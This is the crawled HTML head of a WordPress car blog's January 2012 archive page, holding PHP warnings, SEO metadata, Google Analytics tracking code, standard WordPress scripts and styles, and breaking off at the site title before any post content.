

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doubledeclutch.com/?m=201201
body_size: 192606
content:
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.doubledeclutch.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<title>January, 2012 - DoubleDeClutch.com</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.doubledeclutch.com/?m=201201" />
		<link rel="next" href="https://www.doubledeclutch.com/?m=201201&#038;paged=2" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.doubledeclutch.com\/?m=201201#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.doubledeclutch.com\/","nextItem":"https:\/\/www.doubledeclutch.com\/?m=2026\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/?m=2026\/#listItem","position":2,"name":"2012","item":"https:\/\/www.doubledeclutch.com\/?m=2026\/","nextItem":"https:\/\/www.doubledeclutch.com\/?m=202601\/#listItem","previousItem":"https:\/\/www.doubledeclutch.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/?m=202601\/#listItem","position":3,"name":"January, 2012","previousItem":"https:\/\/www.doubledeclutch.com\/?m=2026\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.doubledeclutch.com\/?m=201201#collectionpage","url":"https:\/\/www.doubledeclutch.com\/?m=201201","name":"January, 2012 - DoubleDeClutch.com","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.doubledeclutch.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.doubledeclutch.com\/?m=201201#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.doubledeclutch.com\/#organization","name":"DoubleDeClutch.com","url":"https:\/\/www.doubledeclutch.com\/"},{"@type":"WebSite","@id":"https:\/\/www.doubledeclutch.com\/#website","url":"https:\/\/www.doubledeclutch.com\/","name":"DoubleDeClutch.com","description":"The Right Stuff, The Wrong Way","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.doubledeclutch.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Feed" href="https://www.doubledeclutch.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Comments Feed" href="https://www.doubledeclutch.com/?feed=comments-rss2" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V8JLLW4QJX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.doubledeclutch.com\/?m=201201"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V8JLLW4QJX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-V8JLLW4QJX', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doubledeclutch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doubledeclutch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.doubledeclutch.com","hash_tracking":"false","v4_id":"G-V8JLLW4QJX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.doubledeclutch.com/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doubledeclutch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script type='text/javascript'>
var e_mailit_config = {display_counter:false,TwitterID:'@ddcblog',follow_services:{},thanks_message:'Thanks for sharing!',mobile_bar:true,after_share_dialog:true,display_ads:false,hover_pinit:false,open_on:'onclick',emailit_branding:true,notrack:true,headline:[]};(function() {	var b=document.createElement('script');	
                        b.type='text/javascript';b.async=true;
	
                        b.src='//www.e-mailit.com/widget/menu3x/js/button.js';
	
                        var c=document.getElementsByTagName('head')[0];	c.appendChild(b) })()</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive date wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.doubledeclutch.com/" rel="home">DoubleDeClutch.com</a></h1>
